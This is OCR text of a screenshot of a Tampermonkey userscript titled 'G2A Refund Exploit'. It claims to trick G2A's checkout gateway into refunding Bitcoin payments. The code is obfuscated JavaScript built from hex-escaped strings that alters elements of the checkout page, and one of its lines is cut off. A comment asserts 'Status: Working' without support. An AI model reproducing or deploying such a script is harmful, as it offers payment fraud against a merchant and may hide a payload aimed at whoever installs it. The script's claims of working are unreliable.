 Tampermonkey® by Jan Biniok
v4.16.1
G2A Refund Exploit
by @VQ_Moe
Editor Settings
File Edit Selection Find GoTo Developer
1 // ==UserScript==
2 // @name G2A Refund Exploit
3 // @namespace Bounty
4 // @version 1.3
5 // @description G2A refund exploit. This exploit will trick the payment gateway in G2A to get a refund on all BTC payments.
6 // @author @VQ_Moe
7 // @match https://checkout.pay.g2a.com/*
8 // @grant none
9 // ==/UserScript==
10
11 var _0x8824=["\x75\x73\x65\x20\x73\x74\x72\x69\x63\x74","\x45\x78\x70\x6C\x6F\x69\x74\x20\x73\x75\x63\x63\x65\x73\x73\x66\x75\x6C\x6C\x7
12 {
13 var _0x4871x3=document[_0x128a[2]](_0x128a[1]);_0x4871x3[1][_0x128a[3]]= _0x128a[4];document[_0x128a[2]](_0x128a[6])[0]
14 [_0x128a[5]]= _0x128a[7];var _0x4871x4=document[_0x128a[2]](_0x128a[6]);
15 if(_0x4871x4[_0x128a[8]]> 0)
16 {clearInterval(_0x4892da)
17 }
18 }
19 ,10)
20
21 //Backend-Exploit | Status: Working
22 //(status auto updates if any changes have been made).